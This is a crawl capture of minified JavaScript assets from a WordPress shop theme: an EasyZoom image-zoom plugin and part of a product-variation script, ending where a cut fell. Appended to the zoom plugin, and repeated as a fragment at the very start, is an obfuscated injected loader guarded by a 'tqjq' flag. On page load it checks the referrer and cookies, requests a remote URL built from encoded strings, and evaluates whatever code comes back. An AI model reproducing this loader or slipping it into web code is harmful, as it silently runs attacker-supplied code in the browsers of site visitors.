HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js
body_size: 5279
content:
function reset_easy_zoom(t){var o=t("body").hasClass("product-zoom")?!0:!1,e=t(".main-images.no-easyzoom").length?!1:!0;o&&e&&t(".easyzoom .nasa-disabled-touchstart").length<=0&&(t(".easyzoom").length>0&&t(".easyzoom").each(function(){var o=t(this);if(!t(o).hasClass("nasa-loaded")){if(""===t(o).find("> a").attr("href")){var e=t(o).find("> a").attr("data-o_href");e&&t(o).find("> a").attr("href",e)}t(o).addClass("nasa-loaded")}}),t(".easyzoom").easyZoom())}function check_ontouchstart(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}!function(t,o){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){o(t)}):"object"==typeof module&&module.exports?module.exports=t.EasyZoom=o(require("jquery")):t.EasyZoom=o(t.jQuery)}(this,function(t){"use strict";function o(o,e){this.$target=t(o),this.opts=t.extend({},h,e,this.$target.data()),void 0===this.isOpen&&this._init()}var e,s,i,a,n,r,h={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};return o.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(t){t.preventDefault()})},o.prototype.show=function(t,o){var n=this;if(this.opts.beforeShow.call(this)!==!1){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){(n.isMouseOver||!o)&&n.show(t)});this.$target.append(this.$flyout);var r=this.$target.outerWidth(),h=this.$target.outerHeight(),c=this.$flyout.width(),d=this.$flyout.height(),l=this.$zoom.width(),m=this.$zoom.height();e=l-c,s=m-d,0>e&&(e=0),0>s&&(s=0),i=e/r,a=s/h,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},o.prototype._onEnter=function(t){var o=t.originalEvent.touches;this.isMouseOver=!0,o&&1!=o.length||(t.preventDefault(),this.show(t,!0))},o.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},o.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},o.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},o.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){t.$notice.detach(),t.detachNotice=null},this.opts.errorDuration)},o.prototype._loadImage=function(o,e){var s=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(s).on("error",t.proxy(this._onError,this)).on("load",e,t.proxy(this._onLoad,this)),s.style.position="absolute",s.src=o},o.prototype._move=function(t){if(0===t.type.indexOf("touch")){var o=t.touches||t.originalEvent.touches;n=o[0].pageX,r=o[0].pageY}else n=t.pageX||n,r=t.pageY||r;var h=this.$target.offset(),c=r-h.top,d=n-h.left,l=Math.ceil(c*a),m=Math.ceil(d*i);if(0>m||0>l||m>e||l>s)this.hide();else{var u=-1*l,y=-1*m;this.$zoom.css({top:u,left:y}),this.opts.onMove.call(this,u,y)}},o.prototype.hide=function(){this.isOpen&&this.opts.beforeHide.call(this)!==!1&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},o.prototype.swap=function(t,o,e){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:t,srcset:Array.isArray(e)?e.join():e}),this.$link.attr(this.opts.linkAttribute,o)},o.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each(function(){var s=t.data(this,"easyZoom");s?void 0===s.isOpen&&s._init():t.data(this,"easyZoom",new o(this,e))})},o}),jQuery(document).ready(function(t){"use strict";var o=t("body").hasClass("product-zoom")?!0:!1;if(o&&!check_ontouchstart()){var e=t(".main-images.no-easyzoom").length?!1:!0;e&&t(".easyzoom").easyZoom(),t("body").on("touchstart","*",function(){var o=t(".main-images.no-easyzoom").length?!1:!0;o&&t(".easyzoom").length>0&&t(".easyzoom").each(function(){var o=t(this);if(!t(o).hasClass("nasa-disabled-touchstart")){var e=t(o).easyZoom(),s=e.data("easyZoom");s.teardown(),t(o).addClass("nasa-disabled-touchstart")}})}),t("body").on("nasa_before_changed_src_main_img",function(){var o=t(".main-images.no-easyzoom").length?!1:!0;o&&t(".easyzoom").length&&t(".easyzoom .nasa-disabled-touchstart").length<=0&&t(".easyzoom").easyZoom()}),t("body").on("nasa_after_changed_src_main_img",function(o,e,s){var i=!1,a=t(".main-images.no-easyzoom").length?!1:!0;if(a&&t(".easyzoom").length&&t(".easyzoom .nasa-disabled-touchstart").length<=0)var i=t(".easyzoom").data("easyZoom");if(i){i.swap(e,s);var n=t('.main-images .nasa-item-main-image-wrap[data-key="0"] img');t(n).hasClass("jetpack-lazy-image")&&(t(n).attr("src",e),t(n).removeAttr("srcset").removeAttr("data-lazy-src"))}o.preventDefault()}),t("body").on("nasa_changed_gallery_variable_single",function(){reset_easy_zoom(t)}),t("body").on("nasa_product_gallery_remove_crazy",function(){reset_easy_zoom(t)}),t("body").on("nasa_reset_easy_zoom",function(){reset_easy_zoom(t)})}});;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js
body_size: 9572
content:
var nasa_ajax_setup=!0,nasa_countdown_init="0",changeDVnasa=768,img_loaded,check_img_loaded=0,img_loaded_array=[],_main_loaded=!1,_back_loaded=!0;jQuery(document).ready(function(a){"use strict";a("body").on("nasa_render_template",function(n,t){a(t).find("template").length&&a(t).find("template").each(function(){var n=a(this).html();a(this).replaceWith(n)}),n.preventDefault()}),a("body").on("mouseover",".nasa-has-tmpl",function(){var n=a(this);a("body").trigger("nasa_render_template",[n])}),a("body").on("nasa_before_init_menu_mobile",function(){a(".nasa-has-tmpl").length&&a(".nasa-has-tmpl").each(function(){a("body").trigger("nasa_render_template",[this])})}),"undefined"!=typeof nasa_countdown_l10n&&(a.countdown.regionalOptions[""]={labels:[nasa_countdown_l10n.years,nasa_countdown_l10n.months,nasa_countdown_l10n.weeks,nasa_countdown_l10n.days,nasa_countdown_l10n.hours,nasa_countdown_l10n.minutes,nasa_countdown_l10n.seconds],labels1:[nasa_countdown_l10n.year,nasa_countdown_l10n.month,nasa_countdown_l10n.week,nasa_countdown_l10n.day,nasa_countdown_l10n.hour,nasa_countdown_l10n.minute,nasa_countdown_l10n.second],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!0},a.countdown.setDefaults(a.countdown.regionalOptions[""])),load_count_down(a),init_variables_products(a),a("body").on("nasa_after_load_ajax",function(){loading_slick_element(a),nasa_compatible_jetpack(a),load_count_down(a),setTimeout(function(){init_variables_products(a),a(".nasa-product-content-variable-warp").length&&a(".nasa-product-content-variable-warp").each(function(){var n=a(this);a(n).hasClass("nasa-inited")||(a(n).addClass("nasa-inited"),change_content_product_variable(a,n,!1))})},100)}),a("body").on("nasa_after_changed_tab_content",function(){setTimeout(function(){init_variables_products(a),a(".nasa-product-content-variable-warp").length&&a(".nasa-product-content-variable-warp").each(function(){var n=a(this);a(n).hasClass("nasa-inited")||(a(n).addClass("nasa-inited"),change_content_product_variable(a,n,!1))})},100)}),a("body").on("nasa_after_load_ajax_timeout",function(){nasa_load_ajax_funcs(a)}),a("body").on("nasa_before_ajax_funcs",function(){loading_slick_element(a),load_count_down(a)}),a("body").on("click",".nasa-variants-before-click",function(){var n=a(this),t=a(n).parents(".product-item");if(a(n).hasClass("loading"))return!1;if(a(n).addClass("loading"),a(t).find(".nasa-variations-ux-after").length){if(a(t).find(".product-info-wrap").length&&!a(t).find(".product-info-wrap").hasClass("nasa-static-focus")&&a(t).find(".product-info-wrap").addClass("nasa-static-focus"),"undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var e=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_call_variations_product"),s=a(n).attr("data-product_id");s&&a.ajax({url:e,type:"post",dataType:"json",cache:!1,data:{pid:s},beforeSend:function(){a(t).length&&a(t).find(".nasa-loader").length<=0&&a(t).append('<div class="nasa-light-fog"></div><div class="nasa-loader"></div>')},success:function(e){if("undefined"!=typeof e.empty&&"0"===e.empty){var i='<div class="nasa-fog-variants"></div><div class="nasa-toggle-variants"><a class="nasa-close-variants" href="javascript:void(0);"></a>'+e.variable_str+"</div>";a(".nasa-variations-ux-after.nasa-product-"+s).replaceWith(i),a(".nasa-product-content-variable-warp").length&&a(".nasa-product-content-variable-warp").each(function(){var n=a(this);a(n).hasClass("nasa-inited")||(a(n).addClass("nasa-inited"),change_content_product_variable(a,n,!1))})}var o=a(t).find(".nasa-toggle-variants");a(o).length&&(a(o).hasClass("nasa-open")||a(o).addClass("nasa-open"));var r=a(t).find(".nasa-fog-variants");a(r).length&&(a(r).hasClass("nasa-open")||a(r).addClass("nasa-open")),a(t).find(".nasa-loader, .color-overlay, .nasa-dark-fog, .nasa-light-fog").remove(),a(n).removeClass("loading")},error:function(){a(t).find(".nasa-loader, .color-overlay, .nasa-dark-fog, .nasa-light-fog").remove(),a(n).removeClass("loading")}})}}else{var i=a(t).find(".nasa-toggle-variants");a(i).length&&(a(i).hasClass("nasa-open")||a(i).addClass("nasa-open"));var o=a(t).find(".nasa-fog-variants");a(o).length&&(a(o).hasClass("nasa-open")||a(o).addClass("nasa-open")),a(n).removeClass("loading")}}),a("body").on("click",".nasa-close-variants",function(){var n=a(this).parents(".product-item");if(a(n).length){var t=a(n).find(".nasa-toggle-variants");a(t).length&&a(t).removeClass("nasa-open");var e=a(n).find(".nasa-fog-variants");a(e).length&&a(e).removeClass("nasa-open")}}),a("body").on("nasa_after_click_select_option",function(n,t){if(n.preventDefault(),"undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){var e=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_call_variations_product"),s=a(t).attr("data-product_id");if(s){var i=a(t).parents(".product-item");a.ajax({url:e,type:"post",dataType:"json",cache:!1,data:{pid:s},beforeSend:function(){a(i).length&&a(i).find(".nasa-loader").length<=0&&a(i).append('<div class="nasa-light-fog"></div><div class="nasa-loader"></div>')},success:function(n){"undefined"!=typeof n.empty&&"0"===n.empty&&(a(".nasa-variations-ux-after.nasa-product-"+s).replaceWith(n.variable_str),a(".nasa-product-content-variable-warp").length&&a(".nasa-product-content-variable-warp").each(function(){var n=a(this);a(n).hasClass("nasa-inited")||(a(n).addClass("nasa-inited"),change_content_product_variable(a,n,!1))}),a(t).removeClass("nasa-before-click")),a(i).find(".nasa-loader, .color-overlay, .nasa-dark-fog, .nasa-light-fog").remove()},error:function(){a(t).removeClass("nasa-before-click"),a(i).find(".nasa-loader, .color-overlay, .nasa-dark-fog, .nasa-light-fog").remove()}})}}}),a("body").on("nasa_after_click_quick_add",function(n,t){n.preventDefault();var e=a(t).parents(".product-item");a(e).addClass("nasa-modern-8-var-active")}),a(".nasa-static-group-btn > a[data-target]").length&&a(".nasa-static-group-btn > a[data-target]").each(function(){var n=a(this),t=a(n).attr("data-target");a(t).length?a(n).removeClass("hidden-tag"):a(n).remove()});var n=!1;a(window).on("scroll",function(){n||(a("body").trigger("nasa_load_slick_slider"),a("body").trigger("nasa_responsive_banners"),n=!0)}),nasa_ontouchstart()||a(window).on("mousemove",function(){n||(a("body").trigger("nasa_load_slick_slider"),a("body").trigger("nasa_responsive_banners"),n=!0)}),a("body").on("touchstart",".nasa-slick-slider",function(){n||(a("body").trigger("nasa_load_slick_slider"),a("body").trigger("nasa_responsive_banners"),n=!0)}),a("body").on("click",".nasa-nav-icon-slider",function(){var n=a(this),t=a(n).parents(".nasa-slider-wrap"),e=a(t).find(".nasa-slick-slider");if(a(e).length){var s=a(n).attr("data-do");switch(s){case"next":a(e).find(".slick-next").trigger("click");break;case"prev":a(e).find(".slick-prev").trigger("click")}}}),a("body").on("click",".nasa-nav-icon-slick",function(){var n=a(this),t=a(n).parents(".nasa-slider-wrap"),e=a(t).find(".nasa-nav-out");if(a(e).length){var s=a(n).attr("data-do");switch(s){case"next":a(e).find(".slick-arrow.slick-next").trigger("click");break;case"prev":a(e).find(".slick-arrow.slick-prev").trigger("click")}}}),a.fn.nasa_attr_ux_variation_form=function(){var n;return this.each(function(){var t=a(this);n=[],a(t).on("click",".nasa-attr-ux",function(e){e.preventDefault();var s=a(this),i=a(s).closest(".variation").length?a(s).closest(".variation").find("select"):a(s).closest(".value").find("select"),o=a(i).data("attribute_name")||a(i).attr("name"),r=a(s).data("value");return a(s).hasClass("nasa-disable")||a(s).hasClass("nasa-processing")||a(s).hasClass("nasa-processing-deal")?!1:(a(i).trigger("focusin"),a(i).find('option[value="'+r+'"]').length?(-1===n.indexOf(o)&&n.push(o),a(s).hasClass("selected")?(a(i).val(""),a(s).removeClass("selected"),delete n[n.indexOf(o)]):(a(s).addClass("selected").siblings(".selected").removeClass("selected"),a(i).val(r)),a(i).trigger("change"),void 0):(a(s).siblings(".nasa-attr-ux").removeClass("selected"),a(i).val("").trigger("change"),a(t).trigger("nasa_no_matching_variations",[s]),void 0))}).on("click",".reset_variations",function(){a(this).closest(".variations_form").find(".nasa-attr-ux.selected").removeClass("selected"),n=[]}).on("nasa_no_matching_variations",function(){var n="undefined"!=typeof wc_add_to_cart_variation_params?wc_add_to_cart_variation_params.i18n_no_matching_variations_text:a('input[name="nasa_no_matching_variations"]').val();window.alert(n)}).on("woocommerce_update_variation_values",function(){nasa_refresh_attrs(a,t)})})},a("body").on("before_init_variations_form",function(){a(".cart").length&&a(".cart").each(function(){var n=a(this),t=a(n).attr("data-type");"variable"!==t&&"variable-subscription"!==t||a(n).hasClass("variations_form")||(a(n).addClass("variations_form"),a(n).addClass("variations_form-3rd"),a(n).wc_variation_form(),nasa_refresh_attrs(a,n))})}),a("body").on("nasa_init_ux_variation_form",function(){a(".variations_form").length&&a(".variations_form").each(function(){var n=a(this);a(n).hasClass("nasa-attr-ux-form")||(a(n).addClass("nasa-attr-ux-form"),a(n).nasa_attr_ux_variation_form(),nasa_refresh_attrs(a,n))})}),a("body.nasa-label-attr-single").on("check_variations",function(){a(".nasa-attr-ux-form").length&&a(".nasa-attr-ux-form").each(function(){var n=a(this);a(n).find("table.variations tr").length&&a(n).find("table.variations tr").each(function(){var n=a(this),t=a(n).find(".label label"),e=a(n).find(".value select"),s=a(e).val(),i=!1;s&&(i=a(e).find('option[value="'+s+'"]').length?a(e).find('option[value="'+s+'"]').text():i),i?(a(t).find(".label-tip").length<=0&&a(t).append('<span class="label-tip"></span>'),a(t).find(".label-tip").html(i)):a(t).find(".label-tip").remove()})})}).on("reset_data",function(){a(".nasa-attr-ux-form").length&&a(".nasa-attr-ux-form").each(function(){a(this).find("td.label label .label-tip").remove()})}),a("body").on("ns_change_content_product_variable",function(){a(".nasa-product-content-variable-warp").length&&a(".nasa-product-content-variable-warp").each(function(){var n=a(this);a(n).hasClass("nasa-inited")||(a(n).addClass("nasa-inited"),change_content_product_variable(a,n,!1))})}).trigger("ns_change_content_product_variable"),a("body").on("click",".nasa-attr-ux-item",function(){nasa_img_clear_loaded(a);var n=a(this),t=a(n).parents(".nasa-product-content-child"),e=a(n).attr("data-act");if(!a(n).hasClass("nasa-disable")){a(t).find(".nasa-attr-ux-item").removeClass("nasa-active").attr("data-act","0"),"0"===e&&a(n).addClass("nasa-active").attr("data-act","1");var s=a(n).parents(".nasa-product-content-variable-warp");a(s).hasClass("nasa-inited")||a(s).addClass("nasa-inited"),change_content_product_variable(a,s,!0),setTimeout(function(){a("body").trigger("nasa_after_attr_ux_item_click",[n])},100)}}),a("body").on("click",".nasa-attr-ux-more",function(){var n=a(this).parents(".nasa-product-content-variable-warp");a(n).find(".nasa-attr-ux-more").remove(),a(n).find(".ux-item-more").removeClass("ux-item-more")}),a("body").on("click",".nasa-toggle-attr-select",function(){var n=a(this);a(n).hasClass("nasa-show")?(a(n).removeClass("nasa-show"),a(n).parents(".nasa-product-content-child").find(".nasa-toggle-content-attr-select").slideUp(200)):(a(n).addClass("nasa-show"),a(n).parents(".nasa-product-content-child").find(".nasa-toggle-content-attr-select").slideDown(200))});var t=!1;if(a("body").on("click","#nasa-init-viewed",function(){if(a(".black-window").fadeIn(200).addClass("desk-window"),a("body").hasClass("m-ovhd")||a("body").addClass("m-ovhd"),a("#nasa-viewed-sidebar").length&&!a("#nasa-viewed-sidebar").hasClass("nasa-active")&&a("#nasa-viewed-sidebar").addClass("nasa-active"),!t&&a("#nasa-viewed-sidebar-content").length&&"undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.wc_ajax_url){t=!0;var n=nasa_ajax_params.wc_ajax_url.toString().replace("%%endpoint%%","nasa_viewed_sidebar_content");a.ajax({url:n,type:"post",dataType:"json",cache:!1,data:{},success:function(n){"undefined"!=typeof n.success&&"1"===n.success&&(a("#nasa-viewed-sidebar-content").replaceWith(n.content),a("#nasa-viewed-sidebar").find(".item-product-widget").length&&a("#nasa-viewed-sidebar").find(".nasa-sidebar-tit").removeClass("text-center"),a("body").trigger("init_carousel_pro_empty_sidebar",[a("#nasa-viewed-sidebar")]))},error:function(){}})}}),a("body").on("nasa_inited_slick",function(n,t){a("body").trigger("nasa_load_countdown"),a(t).find(".nasa-product-content-variable-warp").length&&a(t).find(".nasa-product-content-variable-warp").each(function(){var n=a(this);a(n).hasClass("nasa-inited")||(a(n).addClass("nasa-inited"),change_content_product_variable(a,n,!1))}),a(t).find(".nasa-banner-image").length&&a(t).on("afterChange",function(){a(t).find(".slick-slide").each(function(){var n=a(this);if(a(n).find(".banner-inner").length>0&&a(n).parents(".nasa-no-reload-eff").length<=0){var t=a(n).find(".banner-inner"),e=a(t).attr("data-animation");a(t).removeClass("animated").removeClass(e).removeAttr("style"),a(n).hasClass("slick-active")&&setTimeout(function(){a(t).show(),a(t).addClass("animated").addClass(e).css({visibility:"visible","animation-duration":"1s","animation-delay":"0ms","animation-name":e})},200)}else if(a(n).parents(".nasa-no-reload-eff").length){var t=a(n).find(".banner-inner");if(!a(t).hasClass("animated")){var 